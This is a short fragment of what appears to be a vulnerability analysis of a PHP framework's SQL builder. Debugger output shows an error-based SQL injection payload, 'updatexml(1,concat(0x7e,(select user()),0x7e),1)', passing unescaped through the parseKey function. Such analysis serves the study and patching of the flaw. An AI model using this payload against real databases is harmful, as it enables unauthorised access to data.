 dex.php helper.php Query.php Builder.php Mysql.php
*/
protected function parseKey($key, $options = []) $key: "updatexml(1,concat(0x7e,(select user()),0x7e),1)" $options: [0]
{
$key = trim($key);
if (strpos($key, needle: '$.') && false === strpos($key, needle: '(')) {
// JSON字段支持
list($field, $name) = explode(separator: '$.', $key);
$key = 'json_extract(' . $field . ', \'$.' . $name . '\')';
} elseif (strpos($key, needle: '.') && !preg_match(pattern: '/[,\'\"\(\)`\s]/', $key)) {...}
if (!preg_match(pattern: '/[,\'\"\*\(\)`.\s]/', $key)) {
$key = '`' . $key . '`';
}
if (isset($table)) {
if (strpos($table, needle: '.')) {
$table = str_replace(search: '.', replace: '`.`', $table);
}
$key = '`' . $table . '`.' . $key;
}
return $key; $key: "updatexml(1,concat(0x7e,(select user()),0x7e),1)"
}